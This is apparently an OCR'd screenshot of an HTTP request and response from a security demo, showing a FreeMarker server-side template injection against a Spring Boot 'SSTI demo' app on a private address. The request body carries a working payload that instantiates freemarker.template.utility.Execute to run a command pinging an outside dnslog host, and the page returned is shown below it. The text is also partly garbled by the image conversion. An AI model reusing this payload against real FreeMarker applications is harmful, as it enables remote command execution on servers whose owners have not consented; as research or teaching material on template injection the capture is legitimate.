 POST /template HTTP/1.1
Host: 172.16.237.9:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type:application/json
Content-Length: 343
{"hello.ftl": "<!DOCTYPE html><html lang=\"en\"><head><meta charset=\"UTF-8\"><#assign
ex=\"freemarker.template.utility.Execute\"?new()> ${ ex(\"ping ilxwh0.dnslog.cn\")
}<title>Hello!</title><link href=\"/css/main.css\" rel=\"stylesheet\"></head><body><h2
class=\"hello-title\">Hello!</h2><script src=\"/js/main.js\"></script></body></html>"}
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Date: Fri, 11 Sep 2020 08:38:04 GMT
Connection: close
Content-Length: 358
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Spring Boot Hello World Example with
FreeMarker - SSTI demo</title>
<link href="/css/main.css" rel="stylesheet">
</head>
<body>
<h2 class="hello-title">Spring Boot Hello World Example
with FreeMarker - SSTI </h2>
<script src="/js/main.
</body>
</html>
白帽子搞安全